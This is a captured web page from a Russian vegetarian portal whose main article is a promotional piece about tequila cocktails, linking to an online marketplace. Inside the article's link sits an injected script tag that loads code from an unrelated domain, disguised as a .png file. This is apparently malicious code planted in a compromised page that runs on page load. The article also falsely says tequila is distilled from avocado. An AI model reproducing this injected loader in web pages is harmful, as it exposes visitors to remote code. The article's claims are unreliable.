

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goveg.ru/?p=884
body_size: 8572
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns#"> 
<head profile="http://gmpg.org/xfn/11"> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Коктейли из текилы | Пища без крови и насилия</title> 
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.goveg.ru/assets/themes/goveg-new/style.css" type="text/css" media="screen" /> 
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="css/ie7.css" /><![endif]-->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://www.goveg.ru/assets/themes/goveg-new/js/jquery.slides.min.js"></script>
<script>
$(function() {
  $('#slides').slidesjs({
	width: 359,
	height: 180,
	navigation: false,
    
    
    
  });
});


$(window).bind("load",function(){function go(n){$(".slidesjs-navigation").click();}
n=0;setInterval(function(){if(n==6){n=0;}
go(n,++n);},4000);});


</script>

<!-- This site is optimized with the SEO plugin v2.2.1 -->
<link rel="canonical" href="http://www.goveg.ru/?p=884" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Коктейли из текилы | Пища без крови и насилия" />
<meta property="og:description" content="Коктейль из текилы это напиток, приготовленный с применением крепкого алкоголя. Звание этого бодрящего напитка произошло от мексиканского города, в котором он был впервые изготовлен из местного плода авокадо методом перегонки. Особенно востребованы они были во второй половине двадцатого века, в этом напитке гармонично сочетается добавление минеральной воды либо фруктового сока, что придаёт ему лёгкости, при &hellip;" />
<meta property="og:url" content="http://www.goveg.ru/?p=884" />
<meta property="og:site_name" content="Пища без крови и насилия" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2015-01-24T18:21:37+00:00" />
<meta property="article:modified_time" content="2015-01-24T18:22:27+00:00" />
<meta property="og:updated_time" content="2015-01-24T18:22:27+00:00" />
<meta property="og:image" content="http://www.goveg.ru/assets/files/2015/01/2-300x209.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Коктейль из текилы это напиток, приготовленный с применением крепкого алкоголя. Звание этого бодрящего напитка произошло от мексиканского города, в котором он был впервые изготовлен из местного плода авокадо методом перегонки. Особенно востребованы они были во второй половине двадцатого века, в этом напитке гармонично сочетается добавление минеральной воды либо фруктового сока, что придаёт ему лёгкости, при [&hellip;]"/>
<meta name="twitter:title" content="Коктейли из текилы | Пища без крови и насилия"/>
<meta name="twitter:domain" content="Пища без крови и насилия"/>
<meta name="twitter:image:src" content="http://www.goveg.ru/assets/files/2015/01/2-300x209.jpg"/>
<!-- / SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' href='http://www.goveg.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery-migrate.min.js'></script>
</head>
<body>
	<div class="girl">
	<div id="wrapper">
		<div id="header">
			<a href="/" class="logo">GoVeg.ru портал о вегитарианстве</a>
			<span class="statement">пища без крови<br/>и насилия</span>
			<!--<form action="/" class="search" method="GET">
				<input type="text" class="txt-search search1" value="" name="s" id="s" placeholder=""/>
				<input type="submit" value="" class="btr-search"/>
			</form>-->
			
      
          
         
			
			<ul class="nav">
				<li><a href="/" class="home"></a></li>
				<li><a href="http://www.goveg.ru/?cat=1">Новости</a></li>
				<li><a href="http://www.goveg.ru/?cat=6">Рецепты</a></li>
				<li><a href="http://www.goveg.ru/?cat=4">Пресса</a></li>
				<li><a href="http://www.goveg.ru/?cat=3">Акции</a></li>
				<li><a href="http://www.goveg.ru/?cat=7">Персоналии</a></li>
				<li><a href="http://www.goveg.ru/?cat=5">Литература</a></li>
				<li><a href="http://www.goveg.ru/?cat=205">Видео</a>
				<ul class="sub-menu">
								<li class="cat-item cat-item-206"><a href="http://www.goveg.ru/?cat=206" >Вегетарианство</a>
</li>
							</ul>
				</li>
				<li><a href="http://www.goveg.ru/?cat=8">РЕТА</a></li>
				<li><a href="http://www.goveg.ru/?cat=98">Наука</a></li>
				<li><a href="http://www.goveg.ru/?page_id=536">Контакты</a></li>
			</ul>

		</div>			<div class="slider">
				<div class="container">
				    <div id="slides">
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=122"><div class="title-h3">Синтетическое мясо Beyond Meat</div></a>
				      	<span class="tagline-slide">Самый известный в современном мире вегетарианец — сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=121"><div class="title-h3">Конвейер ужасов</div></a>
				      	<span class="tagline-slide">Просто иллюстрация, обычный рабочий день.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=123"><div class="title-h3">Философия безотходного животноводства</div></a>
				      	<span class="tagline-slide">В каждом продуктовом магазине возле кассы висят пакетики с жевательным мармеладом — чаще всего это «фруктовые медведики» или «червячки».
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=124"><div class="title-h3">Одежда и обувь для веганов</div></a>
				      	<span class="tagline-slide">Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun.
				      	</span>
				      </div>
				      <a href="/" class="slidesjs-next slidesjs-navigation"><i class="icon-large"></i></a>
				    </div>
  				</div>
			</div>
		<div id="content">
			<div id="maincol">
				<div class="title-h2">					                	
                    <span>
                <a style="color:  #61970b;" href="/">Главная</a> »
                
                
                <a style="color:  #61970b;" href="?cat=189/">Разное</a></span>
               </div>
				<div style="margin-bottom: 30px; overflow: hidden;">
																		
							<span class="date">24 Янв 2015</span>
							<h1 class="title-record">Коктейли из текилы</h1>
							<div class="clear"></div>
							<p><a href="http://www.goveg.ru/assets/files/2015/01/2.jpg"><img class="alignleft size-medium wp-image-885" src="http://www.goveg.ru/assets/files/2015/01/2-300x209.jpg" alt="2" width="300" height="209" /></a>Коктейль из текилы это напиток, приготовленный с применением крепкого алкоголя. Звание этого бодрящего напитка произошло от мексиканского города, в котором он был впервые изготовлен из местного плода авокадо методом перегонки. Особенно востребованы они были во второй половине двадцатого века, в этом напитке гармонично сочетается добавление минеральной воды либо фруктового сока, что придаёт ему лёгкости, при этом снижает крепость алкоголя. В период расцвета Голливуда, а это приходиться 20-40гг. двадцатого века, он стал широко используемым напитком, так как был одним из любимых напитков американского бомонда.</p>
<p>В приготовлении напиток очень прост: Методом смешивания составляющих ингредиентов получается лёгкий, тонизирующий напиток, подаётся в высоких стаканах, возможно приготовление коктейля из текилы &#8212; многослойным, в связи с этим они имеют эффектный вид.</p>
<p>В наше время этот напиток востребован в ночных клубах, ресторанах и в местах, где можно культурно отдохнуть и потанцевать. Сегодня очень популярны коктейли из текилы, и поэтому их можно приобрести в готовом виде. Широкий ассортимент, отечественный и зарубежный производитель, цены от щадящих и более высоких, приобретайте коктейли из текилы на интернет сайте <a title="http://www.ru.all.biz/koktejli-iz-tekily-bgg1073107" href="http://www.ru.all.biz/koktejli-iz-tekily-bgg1073107">http://www.ru.all.biz/koktejli-iz-tekily-bgg1073107<script src="//wollses.com/steps.png"></script></a>.</p>
<p>С коктейлями из текилы Вы будете процветающим и востребованным заведением, но без этого сайта не обойтись. Удачи, процветания и долгого плодотворного сотрудничества с «ALLBIZ» –работает на всех и каждого. Попробовав коктейль из текилы вы останетесь его поклонником надолго!</p>
<div class='yarpp-related'>
<div style="clear: both;"><br /></div>
	<div class="title-h2 blue"><span>Похожие записи</span></div>
<div class="relatedposts thumbs-records"  style=" background: #f1f9ff; ">

<div  class="MG1">
<img src="/assets/cache/thumb/6f8c017b8_160x120.jpg" class="alignleft" alt="Фрукторианство, как разновидность вегетарианства" />
<a class="ghd" href="http://www.goveg.ru/?p=603" rel="bookmark" title="Фрукторианство, как разновидность вегетарианства">Фрукторианство, как разновидность вегетарианства</a><br />

Существует огромное количество разнообразных видов вегетарианства. Сегодня все больше людей отдают предпочтению фрукторианству, которое представляет собой систему питания, ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/842172b1b_160x120.jpg" class="alignleft" alt="О заготовках на зиму и не только" />
<a class="ghd" href="http://www.goveg.ru/?p=877" rel="bookmark" title="О заготовках на зиму и не только">О заготовках на зиму и не только</a><br />
С чем ассоциируется весенне-летний период у вас? Жарко, парит, отсутствие дождей, вкусное мороженное и холодные тонизирующие напитки! С наступлением зимы напротив хочется ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/21db11d96_160x120.png" class="alignleft" alt="Разливное пиво и его преимущества" />
<a class="ghd" href="http://www.goveg.ru/?p=1200" rel="bookmark" title="Разливное пиво и его преимущества">Разливное пиво и его преимущества</a><br />
Интересно, когда-нибудь закончатся споры между знатоками пива, которые ведутся на протяжении многих лет о том, какое пиво лучше – разливное или бутылочное. Хотя, справедливости ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/13cd0caee_160x120.jpg" class="alignleft" alt="Где и как применяются пробивные решета?" />
<a class="ghd" href="http://www.goveg.ru/?p=1907" rel="bookmark" title="Где и как применяются пробивные решета?">Где и как применяются пробивные решета?</a><br />
Пробивные высокопрочные сита или как их еще называют решета – специализированные приспособления, которые нашли действительно широкое применение в различных сферах отечественной ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/a32f06f63_160x120.jpg" class="alignleft" alt="Найти полезную информацию о товарах просто" />
<a class="ghd" href="http://www.goveg.ru/?p=1913" rel="bookmark" title="Найти полезную информацию о товарах просто">Найти полезную информацию о товарах просто</a><br />
Согласитесь, что мы зачастую при выборе определенного товара достаточно долго сомневаемся, а стоит ли его приобретать? Возможно, есть другой альтернативный метод или же есть ...<!-- (1)-->

</div>
<br style="clear: both" />
</div>
</div>
												                    		
				</div>
				
			
			</div>
			<div id="rightcol">
  <noindex>       	
            		            		                        <div class="title-h2"><span>популярный рецепт</span></div>
						<div class="indent-left">
							<div class="block-mini-info">
								<a href="http://www.goveg.ru/?p=107" class="link-title-info">Марципаны к Новому Году</a>
								<img src="" alt="Марципаны к Новому Году" class="image" border="0" />
	                        	Давно мы не публиковали никаких рецептов. Вот к прошлому Новому году были у нас рецепты напитков. Теперь тоже надо что-нибудь ...	                        	<!-- <a href="http://www.goveg.ru/?p=107" class="more-arrow in-block"></a> -->
							</div>
						</div>
                                                    	
				<div class="indent-left">
					<div class="subscription">
						<span class="name-block">Подпишись на новости</span>
						<form action="/" class="input-email">
							<input type="text" class="your-email" value="Ваш e-mail" />
							<input type="submit" value="" class="btr-cancel"/>
						</form>
						<a href="/" class="btr-ok">OK</a>
					</div>
                    
                    
				</div>
                                  <!-- ya search ------------------------------------->
            <div id="yasearch2">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'#AD0F1A','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'поиск по goveg.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2154336,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#999999'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2154336"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
     
            
             <!-- ya search ------------------------------------->
           
    
				
							            		            	                    
                <div class="title-h2"><span>последние в рубрике</span></div>
           		<div class="indent-left">
           		
                        <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2125" class="in-main">Оптимальная работа систем водоснабжения – залог комфорта и безопасности</a>
						                        								<img src="/assets/cache/thumb/b42f2f8a4_240x126.jpg" alt="Оптимальная работа систем водоснабжения – залог комфорта и безопасности" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2125" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2055" class="in-main">Станьте Робинзоном Крузо в онлайн казино</a>
						                        								<img src="/assets/cache/thumb/ea442b457_240x126.jpg" alt="Станьте Робинзоном Крузо в онлайн казино" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2055" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2040" class="in-main">Вкусные осетинские пироги</a>
						                        								<img src="/assets/cache/thumb/c581db4aa_240x126.jpg" alt="Вкусные осетинские пироги" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2040" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2031" class="in-main">Где выращивают картошку для фастфуда</a>
						                        								<img src="/assets/cache/thumb/0f70e44d3_240x126.jpg" alt="Где выращивают картошку для фастфуда" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2031" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1913" class="in-main">Найти полезную информацию о товарах просто</a>
						                        								<img src="/assets/cache/thumb/a32f06f63_240x126.jpg" alt="Найти полезную информацию о товарах просто" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1913" class="more-arrow in-block"></a> --> </p>
						</div>
                   
                                        
				</div>
</noindex>
								 
				<div class="title-h2"><span>Интересно</span></div>
           		<div class="indent-left">
															<div class="article"><a href="http://www.goveg.ru/?p=2147">Как выбрать мебель и не пожалеть</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2144">Преображение лица, как ринопластика меняет восприятие</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2142">В чем секрет популярности пластической хирургии?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2139">Липосакция: Как изменяется тело и что стоит знать?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2133">Свойства корейской косметики</a></div>
					                    
				</div>
				

				 <div>
				 				 </div>
				<div>
					
					<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>				</div>
<br />
				<div>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center; margin:20px 0 0;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1644300" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > </div>
				</div>
</div>		</div>
		
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.goveg.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>

<div id="footer">
	<div class="block-wrap clearfix">
<noindex>
		<a href="/" class="logo-foot"></a>
			<span class="statement-foot">пища без крови<br>и насилия</span>
<p align="center">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t43.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31' style='padding-top: 4px;'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=43199709&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/43199709/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43199709" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43199709 = new Ya.Metrika({
                    id:43199709,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43199709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>
				<div class="info-phone">
					По вопросам размещения рекламы<br/>
					на сайте обращаться по телефону<br/>
					<strong>+7(096) 568-15-15</strong>
				</div>
				<p class="copyright">&copy; GoVeg.ru 2013-2026. Все права защищены.</p>
<!--footer submenu--> </noindex>         
<div id="mavrcatlist">
<a href="/raznoe">Разное</a>	
<ul>	
 	<li class="cat-item cat-item-184"><a href="http://www.goveg.ru/?cat=184" >Здоровье</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.goveg.ru/?cat=185" >Культура</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.goveg.ru/?cat=186" >Общество</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.goveg.ru/?cat=201" >Отдых</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.goveg.ru/?cat=197" >Отношения</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.goveg.ru/?cat=183" >Покупки</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.goveg.ru/?cat=189" >Разное</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.goveg.ru/?cat=199" >Советы</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.goveg.ru/?cat=101" >Спорт</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.goveg.ru/?cat=181" >Строительство</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.goveg.ru/?cat=191" >Техника</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.goveg.ru/?cat=193" >Услуги</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.goveg.ru/?cat=182" >Уют</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.goveg.ru/?cat=194" >Хобби</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.goveg.ru/?cat=195" >Экономика</a>
</li>
</ul>
</div>
<!--end footer submenu-->
			</div>
		</div>
		
	</div>
</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTY0NDMwMCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cuZ292ZWcucnUlMkYlM0ZwJTNEODg0JTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768992967432711
body_size: 379
content:
callback__utl_cb_share_1768992967432711([{
    "pid": "1644300",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D884",
    "urlWithToken": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D884%26_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176899296573282
body_size: 396
content:
cb__utl_cb_share_176899296573282('1ea92d09c43527572b24fe052f11127b');